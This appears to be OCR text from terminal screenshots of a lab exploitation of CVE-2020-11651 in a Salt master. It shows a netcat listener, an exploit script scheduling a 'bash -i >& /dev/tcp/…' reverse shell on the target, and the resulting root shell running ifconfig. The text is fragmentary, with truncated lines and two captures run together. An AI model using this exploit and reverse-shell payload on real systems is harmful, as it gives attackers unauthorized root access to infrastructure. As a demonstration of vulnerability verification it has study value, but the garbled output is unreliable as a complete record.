 root@kali:/CVE-2020-11651# nc -lvvp 1234
listening on [any] 1234 ...
connect to [10.1.1.135] from host-10-1-1-137.openstacklocal [10.1.1.137] 50080
bash: no job control in this shell
[root@localhost root]# ifcon
ifconfig
br-aee461727334: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.19.0.1  netmask 255.255.0.0  broadcast 0.0.0.0
        ether 02:42:e5:30:e9:99  txqueuelen 0  (Ethernet)
        RX packets 2028  bytes 134581 (131.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1455  bytes 97323 (95.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-c1eeda43e4cf: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.18.0.1  netmask 255.255.0.0  broadcast 0.0.0.0
        ether 02:42:48:db:b0:0f  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 0.0.0.0
        inet6 fe80::42:20ff:febe:1cc0  prefixlen 64  scopeid 0x20<link>
        ether 02:42:20:be:1c:c0  txqueuelen 0  (Ethernet)
        RX packets 11  bytes 644 (644.0 B)
root@kali: /CVE-2020-11651
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
# python3 exploit.py
-i >& /dev/tcp/10.1.1.135/1234 0>&1'
Please only use this script to verify you
permission to access. Hit ^C to abort.
python3.7/dist-packages/salt/ext/
Using or importing the ABCs from
is deprecated since Python 3.3,and
class HTTPHeaders(collections.MutableMapping):
[+] Salt version: 3000.1
This version of salt is vulnerable! Check
Checking salt-master (10.1.1.137:4506)
Checking if vulnerable to CVE-2020-11651...
/QEGim2o=
[+] Attemping to execute bash -i >& /dev/tcp/10.
Successfully scheduled job:
root@kali:/CVE-2020-11651#